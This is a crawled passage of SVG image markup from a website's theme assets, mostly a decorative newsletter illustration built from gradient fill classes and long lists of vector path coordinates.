d="M4.855-15.207l-.239.218a1.818,1.818,0,0,1-.265.171q-.223.13-.223.192a1.789,1.789,0,0,0,.363.571,1.445,1.445,0,0,1,.363.654l-.052.27q-.052.29-.228.29A.648.648,0,0,1,4-13.195q-.213-.353-.379-.353-.083,0-.182.555t-.41.555q-.156,0-.291-.223a.953.953,0,0,1-.135-.5.255.255,0,0,1,.041-.114l.228-.633a.11.11,0,0,0-.125-.124,2.63,2.63,0,0,0-1.276.612.323.323,0,0,1-.1.052q-.207,0-.207-.3a.469.469,0,0,1,.1-.348,1.021,1.021,0,0,1,.368-.187,1.289,1.289,0,0,0,.415-.213.792.792,0,0,1,.342-.166.756.756,0,0,0,.379-.239,2.633,2.633,0,0,0-.41-.679.849.849,0,0,1-.223-.576q0-.207.166-.207.1,0,.425.28l.2.145a1.693,1.693,0,0,1,.312.306q.062.1.135.1t.062-.1a.523.523,0,0,1,.114-.259.623.623,0,0,0,.114-.207v-.218q0-.062.156-.145a.325.325,0,0,0,.042-.114v-.041l-.073-.228q0-.145.26-.145.508,0,.508.674,0,.124-.228.28l-.093.249v.083l-.021.093q0,.062.052.062l.384-.218.145-.187a.423.423,0,0,1,.311-.1q.3.218.3.27a.642.642,0,0,1-.14.254A.672.672,0,0,1,4.855-15.207Z" transform="translate(1100 35)"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://momcomindia.info/wp-content/themes/momcom/assets/images/newsletter-img-2.svg
body_size: 10879
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="457.948" height="361.048" viewBox="0 0 457.948 361.048"><defs><style>.a,.ee{fill:none;}.b{clip-path:url(#a);}.c{fill:#751480;}.d{fill:#761580;}.e{fill:#771680;}.f{fill:#781780;}.g{fill:#791881;}.h{fill:#7a1881;}.i{fill:#7a1981;}.j{fill:#7b1981;}.k{fill:#7c1a81;}.l{fill:#7c1b81;}.m{fill:#7d1b81;}.n{fill:#7e1c81;}.o{fill:#7f1d81;}.p{fill:#7f1d82;}.q{fill:#801e82;}.r{fill:#811f82;}.s{fill:#822082;}.t{fill:#832082;}.u{fill:#832182;}.v{fill:#842282;}.w{fill:#852282;}.x{fill:#862382;}.y{fill:#872483;}.z{fill:#872583;}.aa{fill:#882683;}.ab{fill:#892683;}.ac{fill:#8a2783;}.ad{fill:#8b2883;}.ae{fill:#8c2983;}.af{fill:#8d2a83;}.ag{fill:#8e2a84;}.ah{fill:#8f2b84;}.ai{fill:#8f2c84;}.aj{fill:#902d84;}.ak{fill:#912e84;}.al{fill:#922f84;}.am{fill:#932f84;}.an{fill:#943085;}.ao{fill:#953185;}.ap{fill:#963285;}.aq{fill:#973385;}.ar{fill:#983485;}.as{fill:#993585;}.at{fill:#9a3585;}.au{fill:#9b3685;}.av{fill:#9c3786;}.aw{fill:#9d3886;}.ax{fill:#9e3986;}.ay{fill:#9f3a86;}.az{fill:#a03b86;}.ba{fill:#a13c86;}.bb{fill:#a23d87;}.bc{fill:#a33e87;}.bd{fill:#a43f87;}.be{fill:#a54087;}.bf{fill:#a64087;}.bg{fill:#a74187;}.bh{fill:#a84287;}.bi{fill:#a94388;}.bj{fill:#a48;}.bk{fill:#ab4588;}.bl{fill:#ac4688;}.bm{fill:#ad4788;}.bn{fill:#ae4888;}.bo{fill:#af4988;}.bp{fill:#b04a89;}.bq{fill:#b24b89;}.br{fill:#b34c89;}.bs{fill:#b44d89;}.bt{fill:#b54e89;}.bu{fill:#b64f89;}.bv{fill:#b7508a;}.bw{fill:#b8518a;}.bx{fill:#b9528a;}.by{fill:#ba538a;}.bz{fill:#bb548a;}.ca{fill:#bd558a;}.cb{fill:#be568b;}.cc{fill:#bf578b;}.cd{fill:#c0588b;}.ce{fill:#c1598b;}.cf{fill:#c25a8b;}.cg{fill:#c35b8b;}.ch{fill:#c45c8c;}.ci{fill:#c65d8c;}.cj{fill:#c75e8c;}.ck{fill:#c85f8c;}.cl{fill:#c9608c;}.cm{fill:#ca618c;}.cn{fill:#cb628d;}.co{fill:#cc638d;}.cp{fill:#ce648d;}.cq{fill:#cf668d;}.cr{fill:#d0678d;}.cs{fill:#d1688d;}.ct{fill:#d2698e;}.cu{fill:#d36a8e;}.cv{fill:#d56b8e;}.cw{fill:#d66c8e;}.cx{fill:#d76d8e;}.cy{fill:#d86e8e;}.cz{fill:#d96f8f;}.da{fill:#db708f;}.db{fill:#dc718f;}.dc{fill:#dd728f;}.dd{fill:#de748f;}.de{fill:#df758f;}.df{fill:#e17690;}.dg{fill:#e27790;}.dh{fill:#e37890;}.di{fill:#e47990;}.dj{fill:#e57a90;}.dk{fill:#e77b90;}.dl{fill:#e87c91;}.dm{fill:#e97d91;}.dn{fill:#ea7f91;}.do{fill:#ec8091;}.dp{fill:#ed8191;}.dq{fill:#ee8292;}.dr{fill:#ef8392;}.ds{fill:#f18492;}.dt{fill:#f28592;}.du{fill:#f38692;}.dv{fill:#f48892;}.dw{fill:#f58993;}.dx{fill:#f78a93;}.dy{fill:#f88b93;}.dz{fill:url(#b);}.ea{fill:url(#c);}.eb{fill:url(#d);}.ec{fill:#fcc29f;}.ed{fill:#fba999;}.ee{stroke:#0c0c0c;stroke-miterlimit:10;stroke-dasharray:6;}</style><clipPath id="a"><path class="a" d="M349.311,238.188,285.176,217.9l55.43,11.2Z"/></clipPath><linearGradient id="b" x1="-4.188" y1="17.219" x2="-5.092" y2="16.693" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#fcba9d"/><stop offset="0.563" stop-color="#ed8493"/><stop offset="1" stop-color="#e4608d"/></linearGradient><linearGradient id="c" x1="12.955" y1="4.892" x2="13.618" y2="4.701" xlink:href="#b"/><linearGradient id="d" x1="-3.158" y1="9.918" x2="-3.959" y2="8.865" gradientUnits="objectBoundingBox"><stop offset="0" stop-color="#f88b93"/><stop offset="0.206" stop-color="#d76d8e"/><stop offset="0.573" stop-color="#a23d86"/><stop offset="0.849" stop-color="#811f81"/><stop offset="1" stop-color="#751480"/></linearGradient></defs><g transform="translate(-285.176 115.111)"><g class="b"><rect class="c" width="51.046" height="43.808" transform="translate(285.176 217.902) rotate(-23.084)"/><path class="c" d="M347.347,232.86l-8.684-20.376,1.582-.675a57.8,57.8,0,0,0-20.69-10.844l.713,1.673L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="c" d="M347.347,232.86l-8.618-20.221,1.136-.484a57.339,57.339,0,0,0-20.532-10.761l.593,1.39L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86,338.8,212.795l.69-.294a56.914,56.914,0,0,0-20.374-10.679l.472,1.108L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="d" d="M347.347,232.86l-8.485-19.91.243-.1a56.456,56.456,0,0,0-20.216-10.6l.352.825L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.359-10.228-3.078-7.221.9-.383q-1.014-.946-2.083-1.836a56.029,56.029,0,0,0-20.058-10.513l.231.543L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="e" d="M347.347,232.86l-4.325-10.147-2.056-4.826,1.4-.6a48.606,48.606,0,0,0-4.024-3.752,55.594,55.594,0,0,0-19.9-10.43l.111.26L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.29-10.067-2.041-4.787.941-.4a48.488,48.488,0,0,0-3.992-3.722,55.153,55.153,0,0,0-19.742-10.348q-1.389-.409-2.808-.757l.7,1.631L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="f" d="M347.347,232.86l-4.256-9.986-2.024-4.749.478-.2a48.034,48.034,0,0,0-3.96-3.691A54.694,54.694,0,0,0,318,203.965q-1.377-.406-2.785-.752l.569,1.336-30.98,13.2,17.4,40.82,47.48-20.235Z"/><path class="g" d="M347.347,232.86l-4.222-9.906,1.483-.632a46.552,46.552,0,0,0-7.4-7.747,54.249,54.249,0,0,0-19.426-10.181q-1.366-.4-2.763-.746l.443,1.04L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="h" d="M347.347,232.86l-4.187-9.825,1.008-.43a46.156,46.156,0,0,0-7.343-7.684,53.833,53.833,0,0,0-19.268-10.1q-1.356-.4-2.741-.74l.318.745L284.8,217.753l17.4,40.82,47.48-20.235Z"/><path class="i" d="M349.072,232.125c-5.691-13.352-17.4-22.644-31.738-26.874q-1.343-.4-2.717-.734l.191.449-30,12.787,17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="j" d="M348.588,232.331c-5.644-13.241-17.259-22.457-31.476-26.652q-2.666-.786-5.446-1.336l.707,1.66L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="k" d="M348.1,232.538c-5.6-13.132-17.115-22.27-31.213-26.43q-2.643-.78-5.4-1.325l.576,1.352L284.8,217.753l17.4,40.82,47.48-20.235-2.335-5.478Z"/><path class="l" d="M347.619,232.744c-5.55-13.021-16.971-22.083-30.951-26.208q-2.621-.772-5.355-1.313l.444,1.043L284.8,217.753l17.4,40.82L349.3,238.5l.726,1.7q-.282-1.263-.642-2.515A42.963,42.963,0,0,0,347.619,232.744Z"/><path class="m" d="M347.135,232.951c-5.5-12.911-16.828-21.9-30.689-25.986q-2.6-.768-5.31-1.3l.313.735L284.8,217.753l17.4,40.82,46.614-19.866.7,1.642q-.279-1.252-.637-2.493A42.608,42.608,0,0,0,347.135,232.951Z"/><path class="n" d="M346.65,233.157c-5.455-12.8-16.683-21.709-30.426-25.764q-2.577-.761-5.265-1.291l.182.426L284.8,217.753l17.4,40.82,46.135-19.662.675,1.581q-.277-1.241-.632-2.472A42.077,42.077,0,0,0,346.65,233.157Z"/><path class="o" d="M346.166,233.364c-5.409-12.69-16.54-21.522-30.164-25.542q-2.555-.755-5.219-1.28l.05.118L284.8,217.753l17.4,40.82,45.657-19.458.648,1.521q-.274-1.231-.626-2.451A41.722,41.722,0,0,0,346.166,233.364Z"/><path class="p" d="M345.682,233.57c-5.362-12.58-16.4-21.334-29.9-25.32q-2.532-.747-5.174-1.269-1.32-.26-2.662-.463l.495,1.162L284.8,217.753l17.4,40.82,45.178-19.254.622,1.46q-.273-1.221-.62-2.43A41.7,41.7,0,0,0,345.682,233.57Z"/><path class="q" d="M345.2,233.776c-5.314-12.469-16.252-21.147-29.639-25.1q-2.51-.741-5.129-1.258-1.308-.258-2.639-.459l.359.842L284.8,217.753l17.4,40.82,44.7-19.05.6,1.4q-.27-1.209-.615-2.408A41.1,41.1,0,0,0,345.2,233.776Z"/><path class="r" d="M344.713,233.983c-5.268-12.359-16.108-20.96-29.377-24.876a58.439,58.439,0,0,0-10.358-2.043l.755,1.77L284.8,217.753l17.4,40.82,44.22-18.846.571,1.338q-.269-1.2-.61-2.387A40.8,40.8,0,0,0,344.713,233.983Z"/><path class="s" d="M344.228,234.189c-5.22-12.248-15.964-20.773-29.114-24.653a57.822,57.822,0,0,0-10.265-2.025l.613,1.438-20.657,8.8,17.4,40.82,43.742-18.642.544,1.277q-.266-1.188-.6-2.365A40.213,40.213,0,0,0,344.228,234.189Z"/><path class="t" d="M343.744,234.4c-5.173-12.139-15.82-20.586-28.852-24.432a57.251,57.251,0,0,0-10.173-2.006l.472,1.106L284.8,217.753l17.4,40.82,43.263-18.438.518,1.217q-.262-1.178-.6-2.345A39.915,39.915,0,0,0,343.744,234.4Z"/><path class="u" d="M343.26,234.6c-5.127-12.028-15.677-20.4-28.59-24.209a56.812,56.812,0,0,0-10.08-1.989l.33.776L284.8,217.753l17.4,40.82,42.784-18.234.493,1.156q-.261-1.167-.594-2.323A39.641,39.641,0,0,0,343.26,234.6Z"/><path class="v" d="M342.775,234.809c-5.079-11.918-15.532-20.212-28.327-23.987a56.244,56.244,0,0,0-9.988-1.971l.189.444L284.8,217.753l17.4,40.82,42.3-18.03.467,1.1q-.258-1.156-.588-2.3A39.205,39.205,0,0,0,342.775,234.809Z"/><path class="w" d="M342.291,235.015c-5.032-11.807-15.389-20.024-28.065-23.765a55.761,55.761,0,0,0-9.9-1.952l.048.113L284.8,217.753l17.4,40.82,41.826-17.826.441,1.034q-.255-1.145-.582-2.28A38.938,38.938,0,0,0,342.291,235.015Z"/><path class="x" d="M341.807,235.222c-4.986-11.7-15.245-19.838-27.8-23.543a55.144,55.144,0,0,0-9.8-1.934q-1.268-.135-2.553-.214l.377.883-17.22,7.339,17.4,40.82,41.348-17.622.414.973q-.252-1.134-.576-2.259A38.648,38.648,0,0,0,341.807,235.222Z"/><path class="y" d="M341.322,235.428c-4.938-11.587-15.1-19.65-27.54-23.321a54.665,54.665,0,0,0-9.711-1.916q-2.511-.265-5.089-.314l.662,1.552L284.8,217.753l17.4,40.82,40.869-17.418.389.913q-.252-1.125-.572-2.238A37.864,37.864,0,0,0,341.322,235.428Z"/><path class="z" d="M340.838,235.634c-4.891-11.476-14.958-19.463-27.278-23.1a54.226,54.226,0,0,0-9.618-1.9q-2.488-.264-5.041-.311l.512,1.2L284.8,217.753l17.4,40.82,40.39-17.214.363.852q-.249-1.113-.566-2.217A38.025,38.025,0,0,0,340.838,235.634Z"/><path class="aa" d="M340.354,235.841c-4.845-11.366-14.814-19.276-27.017-22.877a53.625,53.625,0,0,0-9.525-1.879q-2.463-.261-4.992-.309l.362.849L284.8,217.753l17.4,40.82,39.911-17.01.337.791q-.246-1.1-.56-2.2A37.67,37.67,0,0,0,340.354,235.841Z"/><path class="ab" d="M339.869,236.047c-4.8-11.255-14.67-19.089-26.754-22.654a53.1,53.1,0,0,0-9.432-1.861q-2.441-.26-4.944-.306l.212.5L284.8,217.753l17.4,40.82,39.433-16.806.311.73q-.245-1.092-.556-2.174A36.942,36.942,0,0,0,339.869,236.047Z"/><path class="ac" d="M339.385,236.254c-4.75-11.146-14.526-18.9-26.492-22.433a52.616,52.616,0,0,0-9.34-1.842q-2.415-.257-4.9-.3l.062.146L284.8,217.753l17.4,40.82,38.954-16.6.285.669q-.242-1.08-.55-2.152A36.586,36.586,0,0,0,339.385,236.254Z"/><path class="ad" d="M338.9,236.46c-4.7-11.035-14.383-18.714-26.23-22.21a54.478,54.478,0,0,0-19.045-2l.629,1.477-9.45,4.028,17.4,40.82,38.475-16.4.259.609q-.238-1.071-.544-2.132A36.3,36.3,0,0,0,338.9,236.46Z"/><path class="ae" d="M338.416,236.667c-4.656-10.925-14.238-18.528-25.967-21.989a53.96,53.96,0,0,0-18.855-1.982l.473,1.109-9.262,3.948,17.4,40.82,38-16.193.234.547q-.237-1.061-.539-2.11A35.9,35.9,0,0,0,338.416,236.667Z"/><path class="af" d="M337.932,236.873c-4.609-10.814-14.1-18.34-25.705-21.766a53.39,53.39,0,0,0-18.664-1.962l.315.741-9.073,3.867,17.4,40.82,37.518-15.989.207.486q-.234-1.049-.534-2.089A35.672,35.672,0,0,0,337.932,236.873Z"/><path class="ag" d="M337.448,237.079c-4.562-10.7-13.951-18.153-25.443-21.544a52.872,52.872,0,0,0-18.474-1.942l.159.373-8.885,3.787,17.4,40.82,37.039-15.785.181.425q-.231-1.038-.528-2.067A35.333,35.333,0,0,0,337.448,237.079Z"/><path class="ah" d="M336.963,237.286c-4.515-10.594-13.807-17.966-25.18-21.322a52.3,52.3,0,0,0-18.284-1.922l0,0-8.7,3.706,17.4,40.82,36.56-15.581.155.364q-.229-1.027-.522-2.046A34.781,34.781,0,0,0,336.963,237.286Z"/><path class="ai" d="M336.479,237.492c-4.468-10.483-13.663-17.779-24.918-21.1a51.784,51.784,0,0,0-18.093-1.9q-2.371.16-4.772.526l.389.913-4.28,1.824,17.4,40.82L338.283,243.2l.13.3q-.228-1.017-.517-2.025A34.7,34.7,0,0,0,336.479,237.492Z"/><path class="aj" d="M335.995,237.7c-4.421-10.373-13.52-17.592-24.656-20.878a51.219,51.219,0,0,0-17.9-1.882,56.951,56.951,0,0,0-9.479,1.454l.848,1.36,17.4,40.82L337.8,243.4l.1.243q-.225-1.007-.512-2A34.068,34.068,0,0,0,335.995,237.7Z"/><path class="ak" d="M335.51,237.9c-4.374-10.262-13.375-17.4-24.393-20.655a50.673,50.673,0,0,0-17.712-1.863,56.464,56.464,0,0,0-9.379,1.439l.779.927,17.4,40.82L337.326,243.6l.077.182q-.222-1-.506-1.982A33.809,33.809,0,0,0,335.51,237.9Z"/><path class="al" d="M335.026,238.112c-4.327-10.153-13.232-17.218-24.131-20.434a50.132,50.132,0,0,0-17.522-1.842,55.744,55.744,0,0,0-9.277,1.423l.709.494,17.4,40.82,34.645-14.765.052.121q-.22-.984-.5-1.961A33.511,33.511,0,0,0,335.026,238.112Z"/><path class="am" d="M334.541,238.318c-4.279-10.042-13.087-17.03-23.868-20.211a49.566,49.566,0,0,0-17.332-1.822,55.051,55.051,0,0,0-9.176,1.407l.64.061,17.4,40.82,34.166-14.561.026.06q-.218-.974-.5-1.939A33.1,33.1,0,0,0,334.541,238.318Z"/><path class="an" d="M334.057,238.524c-4.233-9.931-12.944-16.843-23.606-19.989a49.041,49.041,0,0,0-17.141-1.8,54.669,54.669,0,0,0-9.076,1.392l.617-.263L302.2,258.573l33.3-14.194.755,1.771A32.673,32.673,0,0,0,334.057,238.524Z"/><path class="ao" d="M333.573,238.731c-4.186-9.821-12.8-16.656-23.344-19.767a48.478,48.478,0,0,0-16.951-1.782,53.975,53.975,0,0,0-8.975,1.376l.715-.3,17.184,40.32,32.83-13.991.72,1.69A32.348,32.348,0,0,0,333.573,238.731Z"/><path class="ap" d="M333.088,238.937c-4.138-9.71-12.656-16.468-23.081-19.545a47.956,47.956,0,0,0-16.76-1.762,53.373,53.373,0,0,0-8.874,1.361l.812-.346L302.2,258.573l32.355-13.789.686,1.609A31.942,31.942,0,0,0,333.088,238.937Z"/><path class="aq" d="M332.6,239.144c-4.092-9.6-12.512-16.282-22.819-19.323a47.391,47.391,0,0,0-16.57-1.742,52.667,52.667,0,0,0-8.773,1.345l.91-.388,16.85,39.537,31.881-13.587.651,1.529A31.565,31.565,0,0,0,332.6,239.144Z"/><path class="ar" d="M332.12,239.35c-4.045-9.49-12.369-16.094-22.557-19.1a46.873,46.873,0,0,0-16.38-1.722,52.2,52.2,0,0,0-8.672,1.33l1.007-.429L302.2,258.573l31.406-13.385.617,1.449A31.2,31.2,0,0,0,332.12,239.35Z"/><path class="as" d="M331.635,239.557c-4-9.38-12.224-15.908-22.3-18.879a46.3,46.3,0,0,0-16.188-1.7,51.608,51.608,0,0,0-8.572,1.314l1.105-.471L302.2,258.573l30.932-13.182.583,1.368A30.815,30.815,0,0,0,331.635,239.557Z"/><path class="at" d="M331.151,239.763c-3.951-9.269-12.081-15.72-22.033-18.657a45.774,45.774,0,0,0-16-1.682,50.922,50.922,0,0,0-8.471,1.3l1.2-.513,16.35,38.362,30.457-12.98.549,1.287A30.5,30.5,0,0,0,331.151,239.763Z"/><path class="au" d="M330.667,239.969c-3.9-9.159-11.938-15.533-21.771-18.434a45.231,45.231,0,0,0-15.807-1.662,50.3,50.3,0,0,0-8.37,1.284l1.3-.555L302.2,258.573l29.982-12.778L332.7,247A30.149,30.149,0,0,0,330.667,239.969Z"/><path class="av" d="M330.182,240.176c-3.856-9.049-11.793-15.346-21.508-18.213a44.689,44.689,0,0,0-15.617-1.641,49.606,49.606,0,0,0-8.269,1.268l1.4-.6L302.2,258.573,331.71,246l.48,1.127A29.763,29.763,0,0,0,330.182,240.176Z"/><path class="aw" d="M329.7,240.382c-3.81-8.938-11.65-15.158-21.246-17.99a44.147,44.147,0,0,0-15.427-1.622,49.022,49.022,0,0,0-8.168,1.253l1.5-.638L302.2,258.573,331.235,246.2l.446,1.045A29.4,29.4,0,0,0,329.7,240.382Z"/><path class="ax" d="M329.214,240.589c-3.763-8.828-11.506-14.972-20.984-17.768a43.579,43.579,0,0,0-15.236-1.6,48.533,48.533,0,0,0-8.068,1.237l1.594-.679,15.682,36.8L330.761,246.4l.411.965A29.026,29.026,0,0,0,329.214,240.589Z"/><path class="ay" d="M328.729,240.795c-3.715-8.717-11.362-14.784-20.721-17.546a43.057,43.057,0,0,0-15.046-1.582A47.932,47.932,0,0,0,285,222.889l1.69-.721,15.516,36.4L330.286,246.6l.378.885A28.714,28.714,0,0,0,328.729,240.795Z"/><path class="az" d="M328.245,241c-3.668-8.608-11.218-14.6-20.459-17.324a42.489,42.489,0,0,0-14.855-1.562,47.235,47.235,0,0,0-7.866,1.206l1.788-.762L302.2,258.573l27.61-11.767.343.8A28.331,28.331,0,0,0,328.245,241Z"/><path class="ba" d="M327.761,241.208c-3.622-8.5-11.075-14.41-20.2-17.1a41.973,41.973,0,0,0-14.665-1.542q-1.921.131-3.868.426-.971.148-1.946.34l.082-.035L302.2,258.573l27.135-11.565.309.724A27.964,27.964,0,0,0,327.761,241.208Z"/><path class="bb" d="M327.276,241.414c-3.574-8.386-10.93-14.223-19.934-16.879a41.407,41.407,0,0,0-14.475-1.522q-1.9.128-3.817.42-.958.147-1.921.335l.2-.086,14.87,34.891,26.661-11.362.274.643A27.564,27.564,0,0,0,327.276,241.414Z"/><path class="bc" d="M326.792,241.621c-3.527-8.276-10.787-14.036-19.672-16.658a40.885,40.885,0,0,0-14.284-1.5q-1.872.126-3.767.415-.947.146-1.9.331l.324-.138,14.7,34.5,26.186-11.16.24.563A27.174,27.174,0,0,0,326.792,241.621Z"/><path class="bd" d="M326.308,241.827c-3.481-8.165-10.643-13.848-19.41-16.435A40.32,40.32,0,0,0,292.8,223.91q-1.846.124-3.717.409-.933.143-1.87.327l.444-.19L302.2,258.573l25.712-10.958.2.482A26.877,26.877,0,0,0,326.308,241.827Z"/><path class="be" d="M325.823,242.034c-3.433-8.056-10.5-13.662-19.147-16.214a39.772,39.772,0,0,0-13.9-1.461q-1.822.122-3.667.4-.921.141-1.845.322l.565-.241,14.376,33.73,25.237-10.756.172.4A26.493,26.493,0,0,0,325.823,242.034Z"/><path class="bf" d="M325.339,242.24c-3.386-7.945-10.355-13.474-18.885-15.991a39.23,39.23,0,0,0-13.713-1.442q-1.8.121-3.616.4-.909.14-1.821.318l.687-.293L302.2,258.573l24.763-10.553.137.321A26.174,26.174,0,0,0,325.339,242.24Z"/><path class="bg" d="M324.854,242.447c-3.339-7.835-10.211-13.288-18.622-15.77a38.69,38.69,0,0,0-13.523-1.421q-1.771.119-3.566.392-.9.138-1.8.313l.808-.344L302.2,258.573l24.288-10.351.1.24A25.746,25.746,0,0,0,324.854,242.447Z"/><path class="bh" d="M324.37,242.653c-3.292-7.724-10.067-13.1-18.36-15.547a38.145,38.145,0,0,0-13.332-1.4q-1.748.119-3.516.387-.883.135-1.77.309l.929-.4L302.2,258.573l23.814-10.149.068.16A25.394,25.394,0,0,0,324.37,242.653Z"/><path class="bi" d="M323.886,242.859c-3.245-7.614-9.924-12.913-18.1-15.325a37.6,37.6,0,0,0-13.142-1.381q-1.722.115-3.466.381-.87.134-1.744.305l1.05-.448L302.2,258.573l23.339-9.947.034.08A25.075,25.075,0,0,0,323.886,242.859Z"/><path class="bj" d="M323.4,243.066c-3.2-7.5-9.779-12.726-17.835-15.1a37.055,37.055,0,0,0-12.951-1.362q-1.7.114-3.416.376-.858.132-1.719.3l1.171-.5L302.2,258.573l22.5-9.588.56,1.314q-.075-.738-.193-1.472A24.662,24.662,0,0,0,323.4,243.066Z"/><path class="bk" d="M322.917,243.272c-3.151-7.393-9.636-12.538-17.574-14.881a36.5,36.5,0,0,0-12.76-1.341q-1.673.112-3.365.37-.846.131-1.694.3l1.292-.551L302.2,258.573l22.028-9.388.517,1.214q-.074-.728-.189-1.45A24.345,24.345,0,0,0,322.917,243.272Z"/><path class="bl" d="M322.433,243.479c-3.1-7.283-9.493-12.352-17.312-14.659a35.962,35.962,0,0,0-12.57-1.322q-1.647.111-3.315.365-.832.127-1.668.292l1.413-.6L302.2,258.573l21.559-9.188.475,1.114c-.049-.477-.111-.954-.187-1.428A23.956,23.956,0,0,0,322.433,243.479Z"/><path class="bm" d="M321.948,243.685c-3.057-7.172-9.348-12.164-17.049-14.436a35.4,35.4,0,0,0-12.379-1.3q-1.623.109-3.265.359l.04-.017L302.2,258.573l21.09-8.988.432,1.014q-.072-.705-.184-1.406A23.542,23.542,0,0,0,321.948,243.685Z"/><path class="bn" d="M321.464,243.892c-3.01-7.063-9.2-11.978-16.787-14.215a34.854,34.854,0,0,0-12.189-1.281q-1.6.106-3.214.353l.184-.078,12.744,29.9,20.621-8.788.389.914q-.069-.695-.181-1.385A23.208,23.208,0,0,0,321.464,243.892Z"/><path class="bo" d="M320.98,244.1c-2.963-6.952-9.061-11.79-16.525-13.992a34.309,34.309,0,0,0-12-1.262q-1.574.106-3.165.348l.329-.139,12.581,29.52,20.152-8.588.347.814q-.069-.683-.179-1.363A22.9,22.9,0,0,0,320.98,244.1Z"/><path class="bp" d="M320.495,244.3c-2.916-6.842-8.917-11.6-16.262-13.771a33.764,33.764,0,0,0-11.808-1.241q-1.548.1-3.114.342l.472-.2L302.2,258.573l19.682-8.388.3.714q-.067-.672-.176-1.341A22.469,22.469,0,0,0,320.495,244.3Z"/><path class="bq" d="M320.011,244.511c-2.869-6.731-8.773-11.416-16-13.548a33.222,33.222,0,0,0-11.618-1.222q-1.523.1-3.064.338l.617-.263L302.2,258.573l18.815-8.018.755,1.771a22.651,22.651,0,0,0-.267-2.647A22.174,22.174,0,0,0,320.011,244.511Z"/><path class="br" d="M319.527,244.717c-2.822-6.621-8.63-11.228-15.738-13.326a32.677,32.677,0,0,0-11.427-1.2q-1.5.1-3.014.332l.76-.325L302.2,258.573l18.353-7.821.7,1.652a22.327,22.327,0,0,0-.263-2.6A21.808,21.808,0,0,0,319.527,244.717Z"/><path class="bs" d="M319.042,244.924c-2.775-6.511-8.485-11.042-15.475-13.1a32.137,32.137,0,0,0-11.237-1.182q-1.473.1-2.963.327l.9-.386L302.2,258.573l17.89-7.624.654,1.533a22,22,0,0,0-.259-2.559A21.42,21.42,0,0,0,319.042,244.924Z"/><path class="bt" d="M318.558,245.13c-2.728-6.4-8.342-10.854-15.213-12.882a31.591,31.591,0,0,0-11.046-1.161q-1.449.1-2.914.321l1.049-.447L302.2,258.573l17.428-7.427.6,1.415a21.5,21.5,0,0,0-.254-2.517A21.06,21.06,0,0,0,318.558,245.13Z"/><path class="bu" d="M318.074,245.337c-2.681-6.29-8.2-10.668-14.951-12.66a31.026,31.026,0,0,0-10.856-1.141q-1.424.095-2.863.315l1.192-.509L302.2,258.573l16.965-7.23.552,1.3a21.178,21.178,0,0,0-.25-2.473A20.685,20.685,0,0,0,318.074,245.337Z"/><path class="bv" d="M317.589,245.543c-2.633-6.179-8.054-10.48-14.688-12.438a30.506,30.506,0,0,0-10.666-1.121q-1.4.095-2.812.31l1.336-.57L302.2,258.573l16.5-7.033.5,1.177a20.645,20.645,0,0,0-.246-2.429A20.272,20.272,0,0,0,317.589,245.543Z"/><path class="bw" d="M317.105,245.75c-2.587-6.07-7.91-10.293-14.426-12.216a29.96,29.96,0,0,0-10.475-1.1q-1.374.092-2.763.3l1.481-.631,11.28,26.467,16.04-6.836.451,1.059a20.553,20.553,0,0,0-.241-2.386A19.948,19.948,0,0,0,317.105,245.75Z"/><path class="bx" d="M316.621,245.956c-2.54-5.959-7.767-10.106-14.164-11.994a29.441,29.441,0,0,0-10.285-1.081c-.9.061-1.8.16-2.712.3l1.624-.693L302.2,258.573l15.577-6.638.4.939a20.276,20.276,0,0,0-.237-2.343A19.635,19.635,0,0,0,316.621,245.956Z"/><path class="by" d="M316.136,246.162c-2.492-5.848-7.622-9.918-13.9-11.771a28.9,28.9,0,0,0-10.094-1.061c-.882.059-1.771.156-2.662.293l1.768-.754,10.955,25.7,15.115-6.441.349.82a19.515,19.515,0,0,0-.232-2.3A19.284,19.284,0,0,0,316.136,246.162Z"/><path class="bz" d="M315.652,246.369c-2.446-5.738-7.479-9.732-13.639-11.55a28.38,28.38,0,0,0-9.9-1.041q-.65.044-1.3.116l.742-.317,10.653,25,14.652-6.244.3.7a19.2,19.2,0,0,0-.228-2.256A18.882,18.882,0,0,0,315.652,246.369Z"/><path class="ca" d="M315.168,246.575c-2.4-5.628-7.335-9.544-13.377-11.327a27.811,27.811,0,0,0-9.714-1.021q-.636.042-1.277.113l.909-.387,10.493,24.62,14.19-6.047.248.583a18.914,18.914,0,0,0-.224-2.213A18.521,18.521,0,0,0,315.168,246.575Z"/><path class="cb" d="M314.683,246.782c-2.351-5.518-7.191-9.358-13.114-11.1a27.266,27.266,0,0,0-9.523-1q-.624.042-1.252.111l1.075-.458L302.2,258.573l13.727-5.85.2.464a18.6,18.6,0,0,0-.22-2.169A18.1,18.1,0,0,0,314.683,246.782Z"/><path class="cc" d="M314.2,246.988A19.556,19.556,0,0,0,301.346,236.1a26.716,26.716,0,0,0-9.332-.981l.164-.07L302.2,258.573l13.264-5.653.148.346a18.512,18.512,0,0,0-.215-2.126A17.833,17.833,0,0,0,314.2,246.988Z"/><path class="cd" d="M313.714,247.2a19.154,19.154,0,0,0-12.59-10.661,26.148,26.148,0,0,0-9.141-.961l.352-.151,9.867,23.151,12.8-5.455.1.226a17.753,17.753,0,0,0-.21-2.082A17.413,17.413,0,0,0,313.714,247.2Z"/><path class="ce" d="M313.23,247.4A18.758,18.758,0,0,0,300.9,236.962a25.629,25.629,0,0,0-8.951-.941l.541-.231,9.71,22.783,12.339-5.258.046.107a17.475,17.475,0,0,0-.206-2.039A17.054,17.054,0,0,0,313.23,247.4Z"/><path class="cf" d="M312.746,247.607a18.359,18.359,0,0,0-12.066-10.216,25.066,25.066,0,0,0-8.761-.921l.73-.311,9.553,22.414,11.127-4.742.715,1.678A16.963,16.963,0,0,0,312.746,247.607Z"/><path class="cg" 